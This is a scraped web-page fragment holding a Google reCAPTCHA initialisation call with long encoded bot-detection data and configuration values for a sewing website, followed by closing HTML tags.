      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wogIGsKidMKPX1A4w7XCl8K1dcO1azQ6asOwacO/[base64]/DgcOEX8ORD8OrwqZ4L8Otw5HCnMOAwoHDog9RMAfDowUJw75gw4oZTsKxwr3Ct8Kmw4Iuw5TCtQQ5w5rCjcKewp7DqmAtwrBBwpdqG8K7w4fCgRrCl1PCucOrQcKaw7HDl8K/BsOBwr3Cn8O0wpUWw6FBZ2bDr8KNMBxuwoDCrMOjwpnDpMKWwodJwqHDu8OIwqIHw67CpsOxwrfCgMOtbhkhczXDi8KwN8KMdBbDkhs7OVnCtwtZw43CrCHCv8OYwoIrwpYhZkhGV8K7w54JEUVawqLCpi4rw7bDucOJehljwro3w6PDqMOIFsOZw5HDim8Pw6/[base64]/CssKgw4nCuB7CpcKmw7fCocOTHMOaTiRfWMK1BS0EwqNMw5PDgTxNwoBEw4cDTi3DicKww7BZEcKRwpzChwtPf8Ocw5TDnnfCugcxw5sPwpIOAsKuQ3w9wonDkcOUHXdQw7USw7HDhCtMw5HCrhYWUx/Cqz4ndsKpw5TDkXt7BsOQYVAqL8O3Lgspw6bCk8KxKjvDm8OWwqvDmhAGwrfDssOzw6Ixw5jDp8OTH8O7Di16wpLCqy/[base64]/DiyolwoV9wo1QwoNCwrLDnnbDv3rCgE9Pw6zCqcOxwpnDmWnCusOlw7XDgUHCjRLCgB3DksOLbEjDnhLDlcOEwo/ClcKZMMK1S8KDHsODEcO/w6DCmcOYwq3Crl4tDCodQmN2asKLO8Ozw6rDo8OPwpRfwqPDllYpNcKrSzJHL8O6CWNgw4MewpAJM8KUV8ObLcKbX8OtIcKMw6kUdlXDu8OGw6AhfcKAwqVHw5XCv1vCvMO5w6LCncKbw6DDhcOIw4kZwo1uccObwrF2XA/[base64]/ChMOQKsKdwqvDlcOWWsO/wppyOMKrwozDk8OCQcO+UMOdDC3DtyY1w65hw73CjMKwF8KRw7DCrXZAwqfCuMKBw49oXCzDmcOxb8Ouw7XChEnCl0QkwpcqwrIjw45hITjClXoJw4bDtcKOa8ODQm7ChcKlwq42w7DDkgdEwqpwMwjCuHjCqDthw54mwrF7wphSbn/CnMOgw649EC9sTwg7bkA1b8OLejELw51Tw4bCqMOywoc9DWNHw4EGISBQwrjDpMOmPkXCj1JYOcK8TFNbf8OBw5/CncOjwr9cAcKDekQYGcKZSMOkwocmc8KCSjjCq8KmwrvDk8K8MsO5Ux7Cm8Kmw6LDvSTDvsKaw41Jw4QMw5/Dl8KQw4kPEzETZ8Kew6g8w6PCpCAjwogETsO2w6MgwpowGsOkE8KDw4DDnMKgdcKQwogow6TCv8KJPg8vH8K5MQ7Cs8Oewps0w5gRw4oYwqjDq8KkWcKRw4DDoMKTwoI/bm/DssKDw5fCo8OLCnNNwrHCs8OiH2HCn8OPwr7Dj8OfwrDCgMOQw4s6w5XCq8KnQ8OSTcO3Ni/Du37CpsKrZC/CscO1wqHDhsOBLmccHlEGw5hrwrRnw51hwqh5MkvCsmjDmBXCjkMGccOtPg0RwqsTwr3DvTzCjcO2woZbYMKSZxnDtxzCs8KzU3/Co2/CmQoaf8O+YCMoflrDvsOLw6E/[base64]/Shp5wpXDgR9GWVQ3HmMbd8O6wozCpzMkwrTDnzNHwoZ7DsKIEsOXwpHCosO1ehjDpsO5IW8FwrPDtcKUAjo1w5snLsOWwpfCrsK0wrUGwop9w4HClsK/IsOGHWMgC8Oiwp0zwo7CtMO7SsKSwpPCq0DCs8OsEcKpQ8OlwqxCw73DlWtKw4zDoMOcw5/DoV7Cq8K7WcK1GzMQPTM2TxN/wpRXfcKRO8OFw47CocOKw53DjgXDlcKaK0HCi1rCl8OiwpBTFT9Ew7pRw7Z5w7nCmcO6w6vDo8KWXcOJO3ofw5BUwrtVwr0Aw7/[base64]/w5XCjMKKw6l4SnjCoMKiwpZ7VsOBIEbDmcOFJD7CgjUEdsOyF0TDtkoVA8KkMsOmd8OzRGw7ehUYw6bCjmoDwpBPL8Okw4jCtsO8w7Rawq1WwobCocOLP8Ojw4wvQATDpMOJDMOzwrk5w44Sw6TDhsOKwqEGwrTDvMKdw6dPw7TDpsK/wovCvMK9w60Ccl7DjMOPBsOQwpLDuXBmwofDplAhw5ACw54iKsK4w44Nw65sw5fCqQpPwqrCtsOddlbClxkqHxUMw7x3PcKhGSw/[base64]/[base64]/[base64]/[base64]/[base64]/CsMOSfy59w6bCg8O6UwEaKCHDt8Orwql2CjIgw5cjwrDChMKLKMOiw7kbw7PDilXDp8KywpnCo8OVScOYdsORw6nDqMKOQsKzRMK4worDsWPDoEHCsxFNGwrCv8KCw6nDkzfCuMOYwo1bw47CkEwFw5zDgy49csKZUHvDkWbDgj/DmhTCvsKIw5Iqb8KFZsOWE8KEG8OnwprCicKJw7Bvw5hxwoRqDXjCmTLChcKra8OEwpoTw5TDpw3CkcO4PEcPFsOyE8KJI1PCjsOADDodMsO4wp5WMEDDglVrw50aaMOvYHQxw7LDnnfDlcOcwoFYOcOvwofCqk4dw4VXcMO/[base64]/[base64]/CuEd1wrFvw6bDlMOOwoDCnX01DcKiw4/Dv8KyB8OzbsOuw6I7w6XDv8OwI8KWaMOFb8OFaTbCvQQVw4XDssK3w5jCnDTCmcO2w4RuC0LDuXNtw4JJZ13DmgfDpsOiUkF8TsOWKMKEwpDDl19/[base64]/[base64]/Co8O/w4ssP27CgS9LwqgFPcOGKxwswoDDssO9McOtw6fCtSNvU8KLcXYbbcKHXzDDo8KkaHbDnMKAwqpCSsK+w6DDpMKqNHgPQTrDiU1rRMKecRHCs8OXwqHDlcOrF8Kvw7Rmb8KPdcKiV3U0Kz/DsTsbw6Irw4PDlsOaFMKCZsOQXGcueAHCon4DwrDCvGrDuThhakMtw4lgWcKzw79GUxvCg8KAZsK+EMOAM8KUZlRpYw/DlUXDv8KCXMK+YMOSw4nCgAzDl8KnfzAwLHXCnsKFX0wWJEQZOMOWw6XDkg7ClB3DuBd2wqc/wr7CkSHCrm1gTsO0w7PCrB/[base64]/CpMKGwpbDpMK1Mhl3wrXCpcOWwr9lDyLCqsOhwqw/dsKRXSt8DMKIAyZIwp0gEcKwDHF3X8Kww4Z/[base64]/DsBvDnxTCqx9jDDrCjsK6BBNmworCqV/DhsOOC8K9MFpvOcOrXcKXw5nCmEDCkcK4MMOJw7nCq8KlwoNfYH7Cn8Kzw5tzw57CmsKEM8OBW8Kswr/DrcKuwqsObMOCW8K7asKZwpI2w74hGGxjBkvCkcO6VFjDjsKtwo96w5XCncOacU7DnmRiwr/ChyAyC00CH8KFUcKzeEBFw47Dg3x2w5TCjhhYJ8KzWwvDjMOvwpMlwoZ1woQqw6zCnsKMwqDDpxHDj2VLw4pdVcOrQ3DDvcOJPcOCABfDniUqw7TCt0DCp8O6w7rCjHZtPgrCk8KEw4NFcsKswpVjwrvDsBrDsjkRw6I9w5MiwrLDiCh8w6QgBcKTWysbVDnDuMK/[base64]/DqSXCjRs1w4EVF0PDqMKzw5rDvcO/YGHCnBnDpMKKw73DhSBXdcOvwqBxw4DCggDDpMKbw7pIwqlhXV/[base64]/CuA/DpwjChFjCpMKxDsO/[base64]/[base64]/[base64]/DG3CicOPw4rCrRnDusKmAMOOw7LDg8OswpbDv8Kow7LDiw0aIUFiC8OzSzTDnnPClmEWAW4BVsKBw4LClMKRIMKVwq0XUMKAR8Kzw6QlwrUwZsKDw6UowpjChkIVTiNAwo/CqlTDl8KUPVDCisKRwqURwrnCkR3DnzAww4lNJsK+wr89wrEmL0nCssOzw6wPwpbDkTrCmFpoA0PDhsOpLxgCwqQkwolWbzzDnSnDpcOKw4I+w7/CnEo1wrd1w55taVHCucKowqYCwr86woJ/w5Fvw749woZeWjwDwq3CjC/[base64]/Dg3wyfwPCqcKsw617EMKGGiZrw7IIw5MRwr/[base64]/CuRDCqVzDpWwXw4pKwp3DvMKswpzCksKFw6DDo2/Co8KoGULCjcOrIcKfwqM9FcOOQsOsw4www4oOMgXDpA/[base64]/DiQ3CsB0dwq10TMO9UMOtwrrCpz3DkwoqCsORw7NXcsOvwrvDicK0wqU6dm8+w5PCnsOmTx9wSz7ClTECbcOFL8OYHVkXw4rDoRzDpcKISsOyQMK9OcOJUsKJKMOqwo5qwpNjBTvDjwE6L13ClAnDgQ8QwrwJPihxdRkBOSfCj8KLLsO/[base64]/[base64]/[base64]/DgRR2MnrCusOAbgbDvcOOI1rDm8OGcW/CgGnDr8OYJn7CsljCt8Ogwp5of8KNWlJJw6RRwrvCq8Kuw5BKLR4qw5HCv8Kac8Opwp/CisOTw7VFw683Kz0aAD/[base64]/Dr3cGwoBcw785wpfDnBA0wqzDi8Ojw71fwoDDjMKfw6w3c8OCwofCpwIXZMKMPcOkGAgOw7JHUxLDm8KlacKgw74UNMKWWHzDqn/Cq8K+wonCosK/wrkrB8KvVMKuwoDDn8K0w4hNw5XDji3CrcKFwoEiUyVUHC0JwpHDtcKUZcOGBsKKBDzCjQ7Cg8Kkw4FSwrooD8OsVTd9w43DmsKoTlQZbi/CocKOEF/[base64]/CosKDwoEYF8O3wqbDiBbCkcO+EDrDuWdHcEpNFcK8ZsKaBwnCoQVww40uM3fDq8KNw5/CosOYATxZw7vDqXsRVW3CqcOnwrjCl8O9w6jDoMKpw7vDmcK/[base64]/CnUEeGcOEw7x/MMKZwrNnwqDDg2zDkEMBwpLDscKIw5DCqsO2KMOKwpDDosKywrhuR8KQbjlYw6bCu8OzwoHCtVsJOjkBWMKVFHjCkcKnQDzCgsK8w4/[base64]/DqHsVwrnDm2jCmcOlTkzDiMKCVcKYbMKmwp/Dt8KqKlsEw4TDsBF/H8KFwp4Sb3/Do08Hw6dtHH4cw5DCvTYHwovDhMKdScKFwovDn3fDo3h+w5jCihkveHxjQkbDqDkgOsOsZVjDpcOUwpcPQg5iwqlZwrMUDF3CscKnSGBZF2FBwozCt8O2CwvCombDoVwbScO7DMK/woUswoLDgMOGw6HCtcOww6kPQsKbwplMbcKDw4HDrWDDl8OKw7nCtm9Ow7HCpWzCqm7CqcORYGPDjmdaw7PCqDI/w6fDnMKPw5/CnBnCocOQw698wr3DnFjCj8KQATp+w7zDoDfDm8KoV8KRQcOSKlbCm1V1UMK6cMOpGjbCtMOfw4NKW3zDlmpxX8KHw4PDr8K1JsK3EsOMM8Kcw6vCgAvDlBfDvsKiWMKBwoxfwrPDkk1ESVLCvAzCgGAMTG9kw5/Dt3LCg8K5KWLChsO4RcKHU8O/dkvDkMK0wpnDrcKDJQfCp1TDmVQNw6nCg8KPw7HCmcK8woBPZRnCscKawpNxO8Oiw5rDkivDgsK+woHDqWZ4SMOwwqEAEsK7w5HDryduEkLCoHhlw7TCg8KPw6gbBwLCjDElw5vCg0Vae0jDgjpiVcO/[base64]/DmMOrYnJSB8Onw43DscKzw7YNa8OZw5vDjnHDoi3DvFIpwqU0QnQfw6pLwoYEw5wmNMKxbD7DksOvUQzDizHCkwjDusO+aHwyw7XCuMKUTxzDscKmRcOXwp4xfcOEwrwRG1pleyc6wqPCgcOrRcKHw6DDvcO8X8O3wrEXNcOaU2nDp2fCrXLDmcOLw4/CnxoHw5Z3H8KlbMKXGsKkQ8OlBg3CnMOfwoBiBCjDgT9iw4vCviJew41lZSRGw54cwoZkw7jClsOfUsOuaG0Qw5YFS8KGw5vCgMK8YFjCkD4Lw6gHwpzDt8OvFC/DhMOYVgXCs8KCwoDDs8Orw4DCisKQSsOiA3HDqsK5K8KVwo8+ST/DlsK0wpU5J8KkwofDnwMoRMOgJMOkwr7Cr8KmSyDCqMKWJcKVw63DjCzCuQDCtcO+IgZcwo/DssOJeg0Rw4ZDwoMMPMOkw71iHMKOwpfDrRrCiyARG8OAw4/CpSJVw4PCuDohw6NJw6wUw4YkMFDDs0TChgDDtcOuYsOPPcKXw63CtsKlwpkawpHDtcKVN8OPw4hywoR3bS1IJEE/w4LChcKCPFrDmsOCRsOzOsKgGSzDpcOnwrPDul0TdCbDlcKpUcOUwosLQizDiXlgwpjDvxvCrH3Dg8OtT8OVR33DmzrCmk3DisOcw5HCksOIwoTCtgo2woLDnsKqKMOcw4N9RsK1bsKXwr8DRMKxwox4X8Kkw5bCkTskLAXCs8OGRDAXw497w5/Dg8KRFsKXwqR7w6TCkMOCIyEFTcK7OMOgw4HClWPCosKsw4zCl8O2HMO6wqLDn8KrMgzCocK2LcO3wpZHJ1cbAsKVw68lAsK0wpzCqnLDsMKRQVbDl3LDusKJHMK/w7jDgcK/w4oQw6gew60uw4QMwprDgUxDw7DDmMKGQmtNw58IwoBmw4Usw4MaNcO+wrbCpRd7GcKIOMOWw7/Di8ORFxPCpXfCpcKABMOFWnfCusOHwrrDt8OdSXTDihwfwoQowpDCgwB2w48pbx/CiMKKPMOww5nCkSIVw7srOX7DlRvCnCpYJ8K6N0PDtxfDlBTDj8O+ScO7emTDncKXIg4LKcKPfX3Dt8ObTMO7MMK9woUdNRjDtMObK8OAP8OKwrXDkcKiwqLDrUrDhlZGJ8OhYT7CpcKiwrdXw5LCkcODw7rCskoFw5gGwr/CqEbCmBNUABoaF8KNw6PDm8O1WsKUdMObF8O1fHMDRBpMXMOuwq00HyDDr8KQw7vCi1F+wrTCiXEZd8K6fSvCisODwpDDp8K/ZF5vTMKXNyXDqhQXw4fDgsKVcMOcwo/Dth3Ct0/CvVPDqF3Cs8O8w5PCpsK5w6Agw73Dkk/DmsOlKFtcwqAGwqXDkcK3wqvCm8O6w5Ztwr/DtcO8MUjCmzzCk21YTMO4GMOeRmR4PFXDk1dgwqQ4wrTDshU/wpdtwohiDErCrcOzwr/[base64]/Dr0hNdsOZw6FXw6HCtcODbcK/wo7DgAltfHrDoMKtw7bDrj3DscKvPsO/dMOpBwjCtcONwr7DscKXwpfDpsKIBjTDgwlhwrAKYsKQOMOEdljCsC4GIRcFwrPClBQTVh94ccKvGMKZwps4woV1RcKsPxbDvW/DgsKmZUDDtBF+OsKlwprColLDpsOlw4YzXxHCqsO1woPDlnwFw7rDqHTDj8Ogw47CmAPDhXLDtsKBw5JvL8ODGsOzw4JFREzCvUYydsOcwoorwoHDq1fDkl/Dj8OgwpvCkWjCusK5w57Dg8OTSjxvV8KcwrLCl8OqTHzDtnLCusOHZ1/DqMKMC8O1w6TCsznDj8Olw6jChA99w7Rbw4LCiMKiwp3DsXZbUh/DunrDicKOCsKEOAtpHgY7L8KqwpFaw6bCrF0Iw6FtwrZ1NFRLw7IEISXCvT/DqBZrw69lw5vCrsK9Q8KRJig4woDCkcOkHS56woddw4hbIQrDrsOaw5U3WsO4wofDlxdeKsKaw6zDuk9Vw7xtC8OxZ3vCkVfDg8OCw4RGw77CrcK9wrzCmsK/fEPDosK7wp4sHMOCw6XDmHo0wr0WKh85wrFjw7bDg8OXTy47wpdlw7bDnMOGCMKBw5ZPwpciAcK3w74gwobCkEFcPkRWwp0mw6rDkMKFw7DCgzZ0w7Zxwp/DoxbDqMKcwrFDf8KUV2XCuEE5WknDjMOuOMKHw69pfXjCqw1Jc8OBw6nDv8KDw4/Cu8OEwoHChMKvdQvCvMKhLsKkwo7CokAcVcOew4XCv8KmwqXCoF3CmsOqCQoOZ8OaS8K6ewhXVMO6DADCi8KeLAQrw6QcIER3wpzCo8Oyw4jCscOyXSAZw6MqwrY6woTDhwQHwqUqwqPCjsOUQsKsw7LCimHCl8KtJA4GY8Ksw57ChHhHUS/DgFzDjiRJwp/DhcKcZk3Dihg2LMOVwq7DqhLDgsOdwpccwoxEKUIlJXBgw7XCp8KUwpptNU7DhDfDssOAw6LCgC3Dm8O6CT3Dl8KtAcK9FsKvwozCt1fCjMK1w5HCr1nDvcO6w6/[base64]/WV05wqp6BsOcw5IjdcK3wrjDmcO9wo8Yw7TCj8ONbMK2w7/[base64]/wpPCiHzDnVFJOzXCiEpeP8Kxw6DDuMOtwp7Dv8OyLcOWYwPDmsKhw74Gw403KMO7fMO/Y8KdwqdbMAdoQcKgX8Kzwq3CikYVP27DtcKePCROBMKfXcOtUzlLKMOZwrxJwrkVIE3CvjYfwqjDimlIZD8aw4zDqsK0w44oNHfCucOhwrkSChAGw44gw7BcCcK6aCrClcO3woTCjg85BMOmw7EiwpI/a8KTB8O2wrZ9DEpHAMKgwrzCsirCji4WwogQw7rCo8KGw5BGbk7ClkdZw6AgwovDlcKIYWIxwp/ClUNFHEUow6XDmsOGR8Okw4nCp8OEwpLDsMKEwrQew4ZiGQJRc8Ocwp3DrjMDw4nDj8KLQ8KDwpnDncORw5DCscOTwrXCtcO2wpXClwXCizHCrsKRwoV/[base64]/[base64]/DkMK7wrrDhMKvwpkDKQDDtAHCqnc6EnNNwodQKMOTw6rDusK5woPCh8O1w5XCrcKeEMK3w64YBsKwOQpHVxrCqcO1w6N/wrUewolyUsKqwovDuTdqwpg3TVVfw61nwpVOWMK/T8ODw4LDlcKdw7Ndw6rCocOxwrbCr8OvTC7CoT7DuBA7LgthIHnCh8KWZcOaJMOZCsOmCMKyYcOuAMKuw4nDtgxye8KlQz4jw4bClETChMOzwprDoSTDjxJ6w5ovwq3DpxpAwrDCq8KZwpfDhTvDhG/DtD/CunIbw7DDgUkfLMKIVjPDlcK0M8KPw7/CrRYxVcKuGlvCoEDCgyFlw5Qqw6LDsgfDvmbCrFzCrkYifMO2KsOYOMOYYyHDqsOJw6YYw4DDlMOdwpDCpMO7wpTChMOIwovDvsOyw7Y2b1AoaXLCu8K1B2V4wppgw6MswpbCohLCpMK8FH3Ctz/ColLCjHVkaSzDngttcD00wpQhwr4STjTDh8OIw7XDvsOkPk9pw5J6MsKxw5Y9w4NbF8KCw4HChToLw4JOwrbDmSluw5Yrwo3DoRjDoETCtMOVw5vCncKWLsOBwqrDkmkJwrQ9woVGwp1Vf8O+w5pOKHhxCFnDtmbCtMKHw43ChR7CnsKaGDHCqMKJw53Ci8O5w5/[base64]/[base64]/w587wrrDllh6CcKvw4M8w7E/wpDCjmkyK1LCg8OoXXJIwo/[base64]/DrcOAbcOqeMKxaMOPL8OUCcO0w5fCq3bDt8Kpw7TDp1HCjlfDuBPCujvDkcO2wqVKTsO+bcKVDcKBw6xewrwewqUpwptvwoMIw5kyAk0fLcOFwqU5w6bCgTdsNA4Lw4DCtmIcwrYgw54yw6bCjsO0wqzDjAx9w61MFMKtDMKlRMKscMO/emnCo1FcXF96wpzCiMORJcOGHAHDpsK6Z8OHwrEowpnCqirDncONwpfDqU7CoMKLw6HDi1rDhTXCgMO8w7zCnMKWBsOTScKnw4ZVEsKqwq8ywrHCh8KMXsOgwobDrG8swrrDvxlQw6JtwpjDlTRpwo7CsMONwrRiJcKGTMO/[base64]/wqsLwq1Fw74JCljDjMOPHsOVJ1LCn8K/w7DClQw7wpwYc3kOwpPChgPCqcOEwo8Xw5d/[base64]/DnTXDkRRvW8KSw7DDvEHCqX13JsKAw7RLFMOHPj7Cq8KIwoN7MMObCCXCg8OdwrnDrMO8wozCqQzCpk8yExY1w5bDncOqGMK7Y01QJcOowrdlw6bDrsKMwqbDqsKdw5rDgMK9PgTCmUQHw6xSw4HDmcKIUD7CoCdUwrknw5nDmcKfw7/Cq2YUwpnCohQlwr5QCQTDj8K3wr7CgMO+CzVnX2prwoLDk8OnNH7CrRdPw47ClGxewo3Dv8O/embChhrCi23Cqn3Cl8KyQMOTwrwENcO4csOTw4FLTMKIwqA5FsKOwrEkSxTDucOrYsO3w7N+wqRtKcOqwqHDgcO4wpHCksOZS0Z1cFQewqoobQrCiGt0wpvChWkKK3zDv8K0QhQNICrDgcOcw5tFw4/[base64]/LcO0wrNgSz5Yb1lyw4c7YTrDj1JVwovDi2nDssKwWz3CssKywo7DssO2wrg+wp96Dmw/CAkpPsOqw4MxQkoiwp5sVsKAwonDucO2RjjDjcK3w5h/AQHCuB4cwp5RwoZBd8K/[base64]/UMK5w6nCjz4nJcKHwpxbw7ZXQnLCjXTDk8KawoHCq8OywrDDuHB/w4bDvz52w5xiRWFwM8KZacKIZ8OZwoHDv8O2wqTCrcKXXGUuw7gaLMOzwrLDoHwHV8OWeMOmXcOlwp/CucOqw7XDlW0fYcKJG8KZaXYKwoXCgcOmKMKofsKSUmcAw7LCmnAyKCQawprCuhzDi8KAw4/Dp3DClMKIDWbCpsKoAsK7w7LCvQk8HMK4acOVJcKkPsK+w6jDgFbCtsKXXyIlwpJWL8OAPWIbP8KTI8ONw6vDoMKgw4zCncOgEcK/XQsDw4PCjcKUw5VxwpnDvzPDncOOwrPCkn3ClznDu1Qvw5/[base64]/[base64]/CcOQb8Kgw4sVM2p+wqpJPUHCmxrCocKRw58lw5kawpw/[base64]/CvVFjwoV7MirCksORw4poE8KXcUk2wq43R8KlwonCkHxKwrzCmV/Cg8O/w50US27DqMOnw7oieg/DhMOSOcOLS8O2w4YLw7ZiIhPDm8K4esOuIMOjNWDDtnAtw5bCr8OcNEPCpUbCjyhHw77DgB4ZKMOKIcOTw6jCnEZxw47ClmfCtn/[base64]/CtCcjwojDjD7CtHjCmsKnB8OLw5ZzIcK3w5RyccOBwpYqJiM9w5pLw7DCvMKIw4fCqMO+RB1yS8ORw7rDoH3Cu8OuGcKgwpLDiMKkw4DCtWrDkMOYwrh/OMOZDFYRF8OILEbDrH44UcOkA8Kiwqs4NMO0wpzDlTwuIV8Ow5cwwo/DiMO5wo7DqcKWVAJUYsKtw6Zhwq/Cm0F5UsKMwprCksK5NWx/FsK9wppAwpvCn8OOKUjCph/Ci8Kuw6cpwq/[base64]/DnsK3w6fCv8ODwpBcw4DDmcObYSA0FsOcPcOZP2IfwqrDtsOmMMO1XgwVwq/[base64]/DvsKtKV/CucOVJVDCh8O0w7zCi8OHSE7Ct8OwacO8wrJwwobCh8K0Ej7DvWElb8Odw4TDuxrCvm5AY2/[base64]/[base64]/[base64]/DgGogwofCtjPDph/CgBsgwoQgw7fDgMOOwozDsMOZQMKTw73CmcONwrrDonpWRBDCkcKRaMKWwppeKyVFw6tqVFLDoMOuwqvDk8OOKwfChmfDmzPCq8OMwqtbaxXChcKWw6odwoTDpXgKFsK8w6EwJzDDllxlw6zDoMOZAMORUsKDw7oPbcOXw7/DrsKkw6ZDRMKqw6PDsy53RMK3wp7ClVvCmsKLckBPZsKBcsK/w5duIcKBwoILeVI6wqUTwqJ4w5jCqSPCr8KCCC8OwrMxw4oQwpg7w693EsKKbcO9bsO1w5B7w4wUwrbDuHkqwo10w7HCgCLCjBgHfz1bw6hUGMKawrjDq8OEwpPDu8K0w7Qhwpliw5F4w7Y5w5PCrX/CksKSd8KRSXFtW8OzwpJvRsOnLllhbMOQMSjCihZWwqZRUcK7NWrCpBrCncK7BcOBw77DmmDDqAHCgwA9FsOdw4/[base64]/DtsKiM8K5wo9/OXrCkGTCpDN2w6/[base64]/wqjDlR/DrUDDusK1wpfCmFcpZUBpw49KcRrDjk3CvFg9L2xSTcKsSMK/[base64]/CtMOZwrLCv8OGIsOBwqUKwobDqMO2wo4yw4LDvwLDv0vDiXRMw7fCpXrDo2VkdMO0HcOiw4ZOwo7DgMOEE8OhE30tKcOqwr/DhsK8w4nDmcKfwo3CncOWIcObezfCtxbDqMOswrzCv8Klw5/CisKHPcOtw4IxVnxhM1bCtsO5LcO+wqFzw7kmw6rDnMKVw4wtwqrDn8KCScOEw4Qzw7k9EcO2Yh3Cp2jCun9Jw7HCkcKdDQLCk05KNnzCnMONM8O4wpRZwrDDqcOyJTNtLcObZ1RsTMO6D3/DvwEww7zDtDZBwp7CkDDCtj4EwpoCwqrDuMKlwp7CnBAGW8OKQ8KZRXtfRjPDm03CucKPwrPCpyhVworCkMK5PcKYasOOfcOCw6rDnELDksKZw6RFwpw0wo7CoDjDvSYQFcKzw7LClcKbw5YwfMOFw7vCvMOyakjDtjXDk3/DhnMAK1HCgcO7wqMRAFrDhhFXaEQcwqFDw5nCjxRYQ8Oiw5J6VcKaSBYuwq19YMOKw7gIwqkLNkocEcOpwptjJx3DnsK/V8Kkw6MVLcObwqk2L1LCnFXCqRnDkyLCgDRmwr1ycsOPwoJnw7ErZB7CiMOOCMKSw7vDmlfDiRxBw7/[base64]/Cmzpkwr55w4/CpMK7KlJFwqcww5jCi27DmF3DvSjDv8O5cwrCsWMWEkAPw4hrw4DDh8OHVRV+w6picFoKa1cPMxDDjMKCw6zDln7DqBpKEh1lwoXDqXfDkz/Cg8KlJWrDqMOtTUDCvMOeGB4LExBZBHhAPFLDuxZUwrBaw743TcOqccKVwqLDiTp0YsOyYG3Cn8K0wq3Cq8Kowq7DocO9w4DDrQvDv8KgEMK/woVQw6PCqzHDkHnDi3UDwp1pX8O7DlrCksKtwqJpXcK9Bm7ClSMhw5HDksOuTMKpwoJAIsOCwpFeYsOuw4E/T8KlDcO6fAx9woLDvgbDj8OAasKLwp7CocOmwqRzw4HCk0rCgcO2w5TCtHPDlMKRwo1Mw6jDiB5Zw4FiLknDusKUwoHCnjU0WcOOR8K1AgN/ZWzDh8KYw77Co8KEwrRZwqHDkcOIQhYPwrrCu0bCtMKcwr4uCsO9woLCr8OadjfDi8KYFi/CnSAPwp/DihtVw59qwpwDw4ICw7XCnMO4CcKtwrRKRBRhRcO8w4ARwrwUVWYfFhHCkUnChj8pw4jDpzlBLVEHwoJpw4zDu8K/[base64]/[base64]/w6rCvsOIDcO7TMKtMEYAw6l+w6DCuTtObMOnwoMzwoTCrsKBEi3DrcOJwrlnMlvCpSFKwrTDgw7DoMO6CsKkRMKeYsKeAjPDnRw6C8KnN8Kew6/CmxdsPsO+w6NzOh/[base64]/wrzDtsOWwpohHTZZwqNQHcOXwoPCtmB9SDRjw7ZRK2/CqcKywqNswqodwq3DrcKrw6MPwrsbwqrDt8KAw7nCkUjDvMK+VRJrHVVgwohawppVXsOIw6zDh1oDZAHDlsKXwr5YwrEvZ8Khw65jOVbCrAFLwqE+wo3ClmvDpHgSw4fDuC7CuGHCpsObw7M7OQFcw7hjM8K4fMKGw7HDlFPCsw3CijbDkcO1w6TDlMKUYsKzEMO/w7x3wrIYDSRCZcOFCcOSwpsISn1hMgkqbsKyOV1MSQDDu8KvwoZkwr5cFzHDjMO7fsOVLMKWw6bDp8KzAjVOw4TCsQhwwrVKDcKafsKLwpvCul/CoMOqUMKawoUZaCfCpsKbw5Vlw6dHw4XCjMOWEMKsMQgMccKFw4nDp8KgwrQ8LMOMw7rClMKpXwBHacOtw6o0wr8vR8OEw4wOw6ERRcOGw60mwpRHL8OgwqIXw7/Djy3Ct3rDpMK0wqgzwqbDijrDulFzQ8Kaw4JgwqXCjMKkw5jCj0HCl8KTwqVVRRDCu8Otw6HChE/DtcO9wqzDoz3CiMKsdsOSdWkQO03DiT7Ck8K+asKNFMKwYwtJaD5/w6IPwqbDtsKKHMK0BcKAwroibyJXw5Z+FSPClSQdNQfDtQHCrsO6wqvDgcOEwoZKMmDCicKtw6jDrGMCwoYXDcKMw5fDjATClANgI8KMw7QGL2opBMOzcsKmADDDnlPChxYZw5zCqVZFw6bCjythw53DkjQkViEyKlLDnMKAAD9fb8KWUDkOwq10Ki4BaGl5VVUJw6/CnMKJwpfDr2/CpF5zwqAgw5jCo0TCrMOLw7sDDS4Qe8KZw7vDngRVw7fCncK+ZGnDssOnFcKAwoMYwqvDgTkIbzp1I0vDjh9yLsOt\x22],null,[\x22conf\x22,null,\x226Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,596],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://sewconfident.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wIhieozWhR0S/gdqSsgOp7aDpQwq4Y5OHXo3WYFpvA8\\u003d\x22,1,0,null,1,1768049484290,0,0,[249,214,20],null,[201],\x22RC-hj3IlZwRmHb4Ew\x22,null,null,null,null,null,\x220dAFcWeA76f1KsAZrA7qVeqh3_10pvmtes7XCKU2syAYZXStNfideRaxlH24PQ80CS0JOiXg_z8lcSrXBwzMaSColDNm64YcyFCw\x22,1768132283888]");
    </script></body></html>

--- FILE ---
content_type: text/css
